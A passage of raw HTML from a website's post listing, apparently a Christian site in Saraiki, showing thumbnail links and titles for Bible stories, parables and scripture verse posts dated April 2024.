                            <a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%db%81%d9%85%d8%b3%d8%a7%db%8c%db%81-%da%a9%d9%88%dd%a8-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/neighbor-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/neighbor-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/neighbor-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/neighbor-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/neighbor.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%db%81%d9%85%d8%b3%d8%a7%db%8c%db%81-%da%a9%d9%88%dd%a8-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b5/">میڈا ہمسایہ کوݨ | کہانڑی نمبر ۳۵</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%af%d9%85-%d8%aa%da%be%db%8c%d8%a7-%db%81%d9%88%db%8c%d8%a7-%d9%be%d9%88%d8%aa%d8%b1-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/prodigal-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/prodigal-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/prodigal-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/prodigal-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/prodigal.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%af%d9%85-%d8%aa%da%be%db%8c%d8%a7-%db%81%d9%88%db%8c%d8%a7-%d9%be%d9%88%d8%aa%d8%b1-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b4/">گم تھیا ہویا پوتر | کہانڑی نمبر ۳۴</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%be%db%81%d9%84%db%92-%d9%be%d8%aa%da%be%d8%b1-%d8%af%d8%a7-%d8%b3%d9%b9%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/stone-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/stone-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/stone-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/stone-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/stone.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%be%db%81%d9%84%db%92-%d9%be%d8%aa%da%be%d8%b1-%d8%af%d8%a7-%d8%b3%d9%b9%d9%86%da%91%d8%a7%da%ba-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b3/">پہلے پتھر دا سٹنڑاں | کہانڑی نمبر ۳۳</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b6-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1cor16-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1cor16-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1cor16-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1cor16-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1cor16-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b6-%db%b2/">سونڑے رب دا کلام | ۱ کرنتھیوں (۱۶</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%da%a9%da%be%d8%a7%d9%86%da%91%d8%a7-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%da%a9%da%be%d8%a7%d9%86%da%91%d8%a7-2/">کلامِ مقدس دی تمثیل | رات دا کھانڑا</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%86%db%8c%da%a9-%d8%b3%d8%a7%d9%85%d8%b1%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b2/">نیک سامری | کہانڑی نمبر ۳۲</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a7%d8%af%da%be%db%8c-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%d9%85%db%81%d9%85%d8%a7%d9%86-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a7%d8%af%da%be%db%8c-%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7-%d9%85%db%81%d9%85%d8%a7%d9%86-2/">کلامِ مقدس دی تمثیل | ادھی رات دا</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d9%90%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b2-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/heb2-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/heb2-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/heb2-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/heb2-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/heb2-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d9%90%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b2-%db%b1%db%b2/">سونڑے رب دا کلام | عِبرانیوں (۲ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b1%db%b2%db%94%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gal512-13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gal512-13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gal512-13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gal512-13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gal512-13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b1%db%b2%db%94%db%b1%db%b3/">سونڑے رب دا کلام | گلتِیوں (۵ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%92-%d8%b1%d8%ad%d9%85-%d9%86%d9%88%da%a9%d8%b1-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%92-%d8%b1%d8%ad%d9%85-%d9%86%d9%88%da%a9%d8%b1-2/">کلامِ مقدس دی تمثیل | بے رحم نوکر</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d9%88%d8%aa%db%8c-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/parable1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/parable1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/parable1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/parable1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/parable1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85%d9%90-%d9%85%d9%82%d8%af%d8%b3-%d8%af%db%8c-%d8%aa%d9%85%d8%ab%db%8c%d9%84-%d8%a8%db%8c%d8%b4-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d9%88%d8%aa%db%8c-2/">کلامِ مقدس دی تمثیل | بیش قیمت موتی</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%aa%db%92-%d9%86%db%8c%da%a9%d8%af%db%8c%d9%85%d9%8f%d8%b3-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk32-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk32-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk32-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk32-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk32.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%aa%db%92-%d9%86%db%8c%da%a9%d8%af%db%8c%d9%85%d9%8f%d8%b3-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b2/">یسوع المسیح تے نیکدیمُس | کہانڑی نمبر ۳۲</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%af%d8%a7%d8%a4%d8%af-%d8%aa%db%92%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b3%d8%a7%d8%a4%d9%84-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk0-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk0-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk0-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk0-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk0.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%af%d8%a7%d8%a4%d8%af-%d8%aa%db%92%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b3%d8%a7%d8%a4%d9%84-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b1/">حضرت داؤد تےحضرت ساؤل | کہانڑی نمبر ۳۱</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b4-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1thess14-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1thess14-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1thess14-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1thess14-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1thess14-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b4-%db%b4/">سونڑے رب دا کلام | ۱ کرنتھیوں (۱۴</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b3%db%b6-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/z1361-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/z1361-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/z1361-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/z1361-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/z1361.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b3%db%b6-%db%b1/">سونڑے رب دا کلام | زبور (۱۳۶ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a8%da%be%d8%b1%d9%88%d8%b3%db%81-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/bharosa-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/bharosa-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/bharosa-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/bharosa-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/bharosa.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a8%da%be%d8%b1%d9%88%d8%b3%db%81-2/">بھروسہ</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b5-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1cor5-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1cor5-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1cor5-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1cor5-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1cor5-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b5-%db%b9/">سونڑے رب دا کلام | ۱ کرنتھیوں (۵</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1-%db%b4%db%94%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john1_4-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john1_4-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john1_4-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john1_4-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john1_4-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%8f%d9%88%d8%ad%d9%86%d9%91%d8%a7-%db%b1-%db%b4%db%94%db%b5/">سونڑے رب دا کلام | یُوحنّا (۱ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b1%db%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/heb11_1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/heb11_1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/heb11_1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/heb11_1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/heb11_1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b9%d8%a8%d8%b1%d8%a7%d9%86%db%8c%d9%88%da%ba-%db%b1%db%b1-%db%b1/">سونڑے رب دا کلام | عبرانیوں (۱۱ :</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%85%db%8c%da%88%db%8c-%d9%be%d9%86%d8%a7%db%81-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK116-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK116-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK116-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK116-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK116.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%85%db%8c%da%88%db%8c-%d9%be%d9%86%d8%a7%db%81-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b6/">رب تعالیٰ میڈی پناہ ھِ | قسط نمبر</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d8%b3%d8%a7%da%88%db%8c-%d9%be%d9%86%d8%a7%db%81-%d8%aa%db%92-%d8%b3%d8%a7%da%88%d8%a7-%d8%b1%d8%a8-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK115-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK115-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK115-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK115-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK115.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
